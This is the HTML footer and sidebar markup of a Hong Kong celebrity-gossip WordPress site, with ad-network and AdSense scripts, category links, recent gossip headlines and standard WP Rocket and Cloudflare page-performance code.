                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d11-02-2023-%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b%e6%9c%89%e7%89%87%e7%9d%87/" rel="bookmark" title="「攞彩Lucky Choice」11/02/2023 心水推介(有片睇)">「攞彩Lucky Choice」11/02/2023 心水推介(有片睇)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-11T19:00:27+08:00" >2023-02-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_156 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_59c td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_90d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_90d" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_c61 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#b7d4d8d9c3d6d4c3f7dfdcd0d1d6d5dbd299d4d8da"><span class="__cf_email__" data-cfemail="dfbcb0b1abbebcab9fb7b4b8b9bebdb3baf1bcb0b2">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_637 td_block_template_1"  data-td-block-uid="tdi_13_637" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_637 = new tdBlock();
block_tdi_13_637.id = "tdi_13_637";
block_tdi_13_637.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_637","tdc_css_class":"tdi_13_637","tdc_css_class_style":"tdi_13_637_rand_style"}';
block_tdi_13_637.td_column_number = "1";
block_tdi_13_637.block_type = "td_block_7";
block_tdi_13_637.post_count = "3";
block_tdi_13_637.found_posts = "1761";
block_tdi_13_637.header_color = "";
block_tdi_13_637.ajax_pagination_infinite_stop = "";
block_tdi_13_637.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_637);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_637 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_2dc widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_2dc" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9c%9f%e4%bf%82%e5%a5%bd%e5%8f%af%e6%84%9b%e6%9c%89%e5%9c%96%e6%9c%89%e7%89%87/" rel="bookmark" class="td-image-wrap " title="蔡思貝穿性感小背心真係好可愛(有圖有片)" ><img class="entry-thumb" src="" alt="" title="蔡思貝穿性感小背心真係好可愛(有圖有片)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2024/05/我媽想當年的小背心-現穿在我身-1-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9c%9f%e4%bf%82%e5%a5%bd%e5%8f%af%e6%84%9b%e6%9c%89%e5%9c%96%e6%9c%89%e7%89%87/" rel="bookmark" title="蔡思貝穿性感小背心真係好可愛(有圖有片)">蔡思貝穿性感小背心真係好可愛(有圖有片)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T23:21:58+08:00" >2024-05-07</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9c%9f%e4%bf%82%e5%a5%bd%e5%8f%af%e6%84%9b%e6%9c%89%e5%9c%96%e6%9c%89%e7%89%87/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6974dfcd194dd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->